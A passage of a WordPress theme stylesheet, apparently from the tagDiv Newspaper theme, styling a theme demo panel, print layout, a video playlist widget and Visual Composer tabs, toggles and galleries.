    background-color: rgba(51, 51, 51, 0.9);
    opacity: 1;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    font-size: 10px;
    padding-top: 6px;
    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -webkit-transition: bottom 0.4s ease 0s;
    -moz-transition: bottom 0.4s ease 0s;
    -o-transition: bottom 0.4s ease 0s;
    transition: bottom 0.4s ease 0s;
  }
  .td-live-theme-demos .td-skin-scroll i {
    color: #fff;
    font-size: 25px;
    display: block;
    cursor: pointer;
  }
  .td-live-theme-demos.td-theme-settings-closed .td-screen-demo {
    visibility: hidden !important;
  }
  .td-ts-closed-no-transition {
    transition: none !important;
  }
  @-moz-document url-prefix() {
    .td-live-theme-demos .td-set-hide-show a {
      line-height: 16px;
    }
  }
  .td-js-loaded .td-live-theme-demos {
    visibility: visible;
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  }
  body .td-live-theme-demos.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translateX(0) !important;
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    -o-transform: translateX(0) !important;
  }
  .td-customizer-change-layout {
    cursor: pointer;
  }
  .td-customizer-change-layout span {
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;
    position: relative;
    display: inline-block;
    width: 77px ;
    font-size: 11px;
    height: 28px;
    line-height: 27px;
    margin-bottom: 12px ;
    border: 1px solid #ededed;
    color: #5a5a5a;
  }
  /*
  
      OLD LIVE THEME DEMOS
  
  
  */
  /* theme style customizer */
  .td-live-theme-demos-old {
    font-family: Verdana, Geneva, sans-serif;
    text-align: center;
    /* responsive phone */
    position: absolute;
    top: 251px;
    left: 0;
    width: 145px;
    background-color: white;
    border: 1px solid #e8e8e8;
    border-left: none;
    padding: 5px 12px;
    z-index: 9999;
    transform: translate3d(-145px, 0, 0);
    -webkit-transform: translate3d(-145px, 0, 0);
    -moz-transform: translate3d(-145px, 0, 0);
    -ms-transform: translate3d(-145px, 0, 0);
    -o-transform: translate3d(-145px, 0, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  }
  @media (max-width: 767px) {
    .td-live-theme-demos-old {
      display: none;
    }
  }
  .td-live-theme-demos-old .td-set-hide-show {
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
  }
  .td-live-theme-demos-old .td-set-hide-show a {
    color: black;
  }
  .td-live-theme-demos-old .td-theme-color-active {
    border: 3px solid #EAEAEA;
    margin: 1px;
    opacity: 1;
  }
  .td-live-theme-demos-old .blog-stack #td-theme-settings {
    top: 320px;
  }
  .td-live-theme-demos-old .td-skin-header {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px !important;
    color: #5a5a5a;
    border-bottom: 1px solid #ededed;
    padding: 1px 0 7px;
    margin-bottom: 15px;
  }
  .td-live-theme-demos-old .td-skin-title {
    font-size: 12px;
    margin-bottom: 4px;
    line-height: 21px !important;
  }
  .td-live-theme-demos-old .td-skin-content {
    display: inline-block;
    width: 100%;
  }
  .td-live-theme-demos-old .td-set-theme-style {
    text-align: center ;
  }
  .td-live-theme-demos-old .td-set-theme-style .td-set-active {
    border: 1px solid #777777;
  }
  .td-live-theme-demos-old .td-set-theme-style a {
    display: block;
    position: relative;
    font-size: 10px;
    height: 30px;
    line-height: 27px;
    margin-bottom: 12px ;
    border: 1px solid #ededed;
    color: #5a5a5a !important;
  }
  .td-live-theme-demos-old .td-set-theme-style a span {
    color: #f26367;
    font-size: 9px;
    position: absolute;
    left: 3px;
    bottom: -5px;
  }
  .td-live-theme-demos-old .td-set-theme-style a:hover {
    text-decoration: none !important;
    border: 1px solid #777777;
  }
  .td-live-theme-demos-old .td-skin-header {
    border-bottom: 1px solid transparent;
  }
  .td-live-theme-demos-old .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 48px;
    left: 144px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
    width: 64px;
  }
  .td-live-theme-demos-old .td-set-hide-show a a {
    color: black;
  }
  body .td-live-theme-demos-old.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translate3d(0, 0, 0) !important;
    -webkit-transform: translate3d(0, 0, 0) !important;
    -moz-transform: translate3d(0, 0, 0) !important;
    -ms-transform: translate3d(0, 0, 0) !important;
    -o-transform: translate3d(0, 0, 0) !important;
  }
  body .td-live-theme-demos-old.td-theme-settings-small .td-skin-header {
    border-bottom: 1px solid transparent;
  }
  #td-theme-settings.td-live-theme-demos-old.td-theme-settings-no-transition {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
  }
  @media print {
    html,
    body {
      background-color: #FFF;
      color: #000;
      margin: 0;
      padding: 0;
    }
    img {
      max-width: 100%;
      display: block;
    }
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
      page-break-after: avoid;
    }
    ul,
    ol,
    li {
      page-break-inside: avoid;
    }
    table,
    tr,
    td {
      page-break-before: avoid;
    }
    .single-post .td-header-wrap,
    .single-post .td-main-sidebar,
    .single-post #td-theme-settings,
    .single-post .td-header-top-menu,
    .single-post .td-header-menu-wrap,
    .single-post .td-header-sp-ads,
    .single-post .td-main-sidebar,
    .single-post .td-post-source-tags,
    .single-post .td-post-sharing,
    .single-post .td-post-next-prev,
    .single-post .td_block_related_posts,
    .single-post #comments,
    .single-post .td-footer-container,
    .single-post .td-footer-wrapper,
    .single-post .td-sub-footer-container,
    .single-post .td-category,
    .single-post .td-post-views,
    .single-post .td-post-comments,
    .single-post .td-scroll-up,
    .single-post iframe,
    .single-post .td-more-articles-box,
    .single-post .td_block_video_playlist,
    .single-post .td-crumb-container,
    .single-post .td-g-rec,
    .single-post .td-a-rec,
    .single-post .author-box-wrap .avatar {
      display: none !important;
    }
    .backstretch {
      display: none;
    }
    .td-main-content,
    header {
      width: 100% !important;
    }
  }
  /*
  video list player
  */
  /*
  
      player size configuration variable
  
  */
  .td_block_video_playlist {
    padding-bottom: 48px;
  }
  .MIXIN_chrome_sidebar::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .MIXIN_chrome_sidebar::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  .td_video_playlist_title {
    position: relative;
    z-index: 1;
    background-color: #222;
  }
  .td_video_playlist_title .td_video_title_text {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: bold;
    font-size: 15px;
    color: #ffffff;
    margin-left: 17px;
    margin-right: 17px;
    vertical-align: middle;
    line-height: 24px;
    padding: 10px 0 10px 0;
    /* responsive phone */
  }
  @media (max-width: 767px) {
    .td_video_playlist_title .td_video_title_text {
      text-align: center;
    }
  }
  .td_wrapper_video_playlist {
    z-index: 1;
    position: relative;
  }
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
    background-color: #4db2ec;
    position: relative;
  }
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
    content: '';
    background: url([data-uri]) repeat-x;
    width: 100%;
    height: 6px;
    position: absolute;
    bottom: -6px;
    z-index: 1;
  }
  .td_wrapper_video_playlist .td_video_stop_play_control {
    position: relative;
    width: 65px;
    height: 65px;
    outline: 0 !important;
  }
  .td_wrapper_video_playlist .td_video_stop_play_control:after {
    content: '';
    width: 1px;
    height: 37px;
    background-color: rgba(255, 255, 255, 0.2);
    position: absolute;
    top: 14px;
    right: 0;
  }
  .td_wrapper_video_playlist .td_youtube_control,
  .td_wrapper_video_playlist .td_vimeo_control {
    position: relative;
    top: 12px;
    left: 11px;
    cursor: pointer;
  }
  .td_wrapper_video_playlist .td_video_title_playing {
    position: absolute;
    top: 13px;
    left: 80px;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    line-height: 19px;
    font-weight: bold;
    color: #ffffff;
    padding-right: 7px;
    max-height: 37px;
    overflow: hidden;
  }
  @media (min-width: 481px) and (max-width: 1018px) {
    .td_wrapper_video_playlist .td_video_title_playing {
      max-height: 20px;
      top: 23px;
    }
  }
  @media (max-width: 480px) {
    .td_wrapper_video_playlist .td_video_title_playing {
      max-height: 37px;
      top: 13px;
    }
  }
  .td_wrapper_video_playlist .td_video_time_playing {
    position: absolute;
    bottom: 0;
    right: 5px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-style: italic;
    color: #ffffff;
    line-height: 17px;
    padding-right: 1px;
  }
  .td_wrapper_video_playlist .td_video_currently_playing {
    background-color: #404040;
  }
  .td_wrapper_video_playlist .td_video_currently_playing:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    border-left: 3px solid #4db2ec !important;
    width: 3px;
    height: inherit;
  }
  .td_wrapper_video_playlist .td_click_video {
    height: 60px;
    display: block;
    width: 100%;
    position: relative;
  }
  .td_wrapper_video_playlist .td_click_video:hover {
    background-color: #333333;
    cursor: pointer;
  }
  .td_wrapper_video_playlist .td_video_thumb {
    position: relative;
    top: 10px;
    width: 72px;
    height: 40px;
    overflow: hidden;
    margin-left: 16px;
  }
  .td_wrapper_video_playlist .td_video_thumb img {
    position: relative;
    top: -6px;
  }
  .td_wrapper_video_playlist .td_video_title_and_time {
    position: absolute;
    top: 10px;
    margin: 0 30px 0 103px;
  }
  .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #ffffff;
    line-height: 15px;
    max-height: 30px;
    overflow: hidden;
  }
  .td_wrapper_video_playlist .td_video_time {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-style: italic;
    color: #777777;
    line-height: 13px;
  }
  .td_wrapper_video_playlist .td_wrapper_player {
    background-color: #000;
    overflow: hidden;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_wrapper_video_playlist .td_wrapper_player {
      margin-bottom: -5px;
    }
  }
  .td_wrapper_video_playlist .td_wrapper_player iframe {
    width: 100%;
    height: 100%;
  }
  .td_wrapper_video_playlist .td_container_video_playlist {
    background-color: #222;
    vertical-align: top;
    overflow: hidden;
  }
  .td_wrapper_video_playlist .td_playlist_clickable {
    overflow-y: auto;
    overflow-x: hidden;
    height: 347px;
  }
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 728px;
    height: 409px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_3 .td_wrapper_player {
      height: 365px;
      width: 649px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_wrapper_player {
      width: 100%;
      height: 416px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_wrapper_player {
      width: 100%;
      height: auto;
    }
  }
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 341px;
    height: 409px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      height: 365px;
      width: 331px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      position: relative;
      width: 100%;
      height: 305px;
      right: 0;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      position: relative;
      width: 100%;
      height: 305px;
      right: 0;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      position: relative;
      width: 100%;
      height: 245px;
      right: 0;
    }
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 348px;
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      margin-right: 10px;
    }
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      margin-right: 10px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      height: 240px;
      overflow-x: hidden;
      overflow-y: auto;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
      background-color: #383838;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
      width: 6px;
      background-color: #F5F5F5;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
      background-color: #919191;
      border-radius: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      height: 240px;
      overflow-x: hidden;
      overflow-y: auto;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
      background-color: #383838;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
      width: 6px;
      background-color: #F5F5F5;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
      background-color: #919191;
      border-radius: 10px;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      height: 180px;
    }
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 348px;
    /* responsive landscape tablet */
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      margin-right: 10px;
    }
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 240px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 240px;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 180px;
    }
  }
  .td_video_playlist_column_2 .td_wrapper_video_playlist {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_2 .td_wrapper_video_playlist {
      left: 0;
    }
  }
  .td_video_playlist_column_2 .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_2 .td_video_title_playing {
      max-height: 37px;
      top: 13px;
    }
  }
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    height: 391px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_2 .td_wrapper_player {
      height: 360px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_2 .td_wrapper_player {
      height: 272px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_2 .td_wrapper_player {
      display: block;
      height: auto;
    }
  }
  .td_video_playlist_column_2 .td_container_video_playlist {
    display: block;
    height: 305px;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_2 .td_container_video_playlist {
      height: 245px;
    }
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
    height: 240px;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
      height: 180px;
    }
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
    .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
      margin-right: 10px;
    }
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    height: 182px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_1 .td_wrapper_player {
      height: 169px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_1 .td_wrapper_player {
      height: 128px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_1 .td_wrapper_player {
      display: block;
      width: 100%;
      height: auto;
    }
  }
  .td_video_playlist_column_1 .td_container_video_playlist {
    display: block;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_1 .td_container_video_playlist {
      height: 245px;
    }
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 301px;
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
      margin-right: 10px;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 180px;
    }
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  .wp-video-shortcode:focus {
    outline: 0 !important;
  }
  /*
      GENERAL
  */
  .wpb_heading {
    background-color: #222;
    color: #fff;
    display: inline-block;
    padding: 8px 12px;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-bottom: 26px;
    margin-top: 0;
  }
  /*
      Single Image
  */
  .vc_single_image-img {
    display: block;
  }
  /*
      Text block
  */
  .wpb_text_column h1:first-child,
  .wpb_text_column h2:first-child,
  .wpb_text_column h3:first-child,
  .wpb_text_column h4:first-child,
  .wpb_text_column h5:first-child {
    margin-top: 0;
  }
  /*
      FAQ - toggle
  */
  .vc_toggle_title {
    padding: 7px 13px 8px 36px !important;
    margin: 0;
  }
  .vc_toggle_content {
    padding-left: 15px !important;
  }
  .vc_toggle_active .vc_toggle_title {
    background-color: #fcfcfc !important;
  }
  .vc_toggle_title {
    border: 1px solid #ededed;
  }
  .vc_toggle_title:hover {
    background-color: #fcfcfc !important;
  }
  .vc_toggle_title h4 {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 21px;
    font-weight: 400;
  }
  .vc_toggle_title .vc_toggle_icon {
    left: 10px !important;
  }
  .vc_toggle {
    margin-bottom: 10px !important;
  }
  .vc_toggle.vc_toggle_size_md .vc_toggle_title {
    padding: 11px 13px 10px 45px !important;
  }
  .vc_toggle.vc_toggle_size_lg .vc_toggle_title {
    padding: 14px 13px 14px 48px !important;
  }
  /*
      Image gallery
  */
  .wpb_gallery .flexslider {
    overflow: hidden;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    position: relative;
  }
  .wpb_gallery .nivoSlider {
    box-shadow: none !important;
  }
  .wpb_gallery .post-title {
    font-size: 26px;
    line-height: 31px;
    margin-bottom: 10px;
    margin-top: 10px;
  }
  .wpb_gallery .wpb_flexslider .flex-control-nav {
    bottom: 0;
    z-index: 2;
  }
  /*
      Image carousel
  */
  .wpb_content_element .icon-next:before {
    font-family: 'newspaper', sans-serif !important;
    content: '\e808' !important;
    color: #ffffff;
    font-size: 30px;
    top: 0 !important;
  }
  .wpb_content_element .icon-prev:before {
    font-family: 'newspaper', sans-serif !important;
    content: '\e807' !important;
    color: #ffffff;
    font-size: 30px;
    top: 0 !important;
  }
  /*
      Tabs
  */
  .wpb_tabs .wpb_tab {
    background-color: #fff !important;
    padding: 0 !important;
  }
  .wpb_tabs .wpb_tabs_nav {
    border-bottom: 2px solid #222;
    margin-bottom: 26px;
  }
  .wpb_tabs li a {
    background-color: #fff;
    color: #222;
    padding: 8px 12px 5px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 15px;
    font-weight: 400;
    white-space: nowrap;
  }
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a {
    background-color: #222;
    color: #fff;
  }
  @-moz-document url-prefix() {
    .wpb_tabs li a {
      padding: 7px 12px 5px 12px !important;
      line-height: 16px;
    }
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic {
    margin-bottom: 22px;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
    padding-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
      padding-bottom: 12px;
    }
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
    background-color: transparent;
    border: none;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
    margin-bottom: 26px !important;
    margin-right: 0;
    border-bottom: 2px solid #4db2ec;
    display: block;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    padding: 0;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
    margin: 0;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
    border-color: transparent;
    background-color: #4db2ec;
    color: #fff;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
    border-color: transparent;
    background-color: #fff;
    color: #222;
    padding: 6px 12px 5px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 15px;
    font-weight: 400;
    white-space: nowrap;
    border-radius: 0;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
    display: none;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
    padding: 0;
    border-color: transparent;
    background-color: transparent;
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
    margin-bottom: 17px !important;
    border: none;
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
    margin: 0 11px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
      margin: 0;
    }
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
    background-color: transparent !important;
    font-size: 19px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
      font-size: 15px;
    }
  }
  @media (max-width: 767px) {
    .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
      font-size: 17px;
    }
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    text-align: center;
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
    background-color: transparent;
    color: #009688;
  }
  .td-tab-color.vc_tta.vc_general .vc_tta-icon {
    font-size: 1em;
    top: -2px;
    position: relative;
  }
  .td-tab-color .vc_tta-panels-container {
    margin-bottom: 48px;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(1).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(1):hover > a {
    color: #e53935 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(1) .td-grid-style-1 .td-post-category {
    background-color: #e53935 !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(2).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(2):hover > a {
    color: #66bb6a !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(2) .td-grid-style-1 .td-post-category {
    background-color: #66bb6a !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(3).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(3):hover > a {
    color: #29B6F6 !important;
  }
  .td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(3) .td-grid-style-1 .td-post-category {
    background-color: #29B6F6 !important;
  }
  .td-tab-color .vc_tta-tabs-list li:nth-child(4).vc_active > a,
  .td-tab-color .vc_tta-tabs-list li:nth-child(4):hover > a {
    color: #7F8FA9 !important;
  }
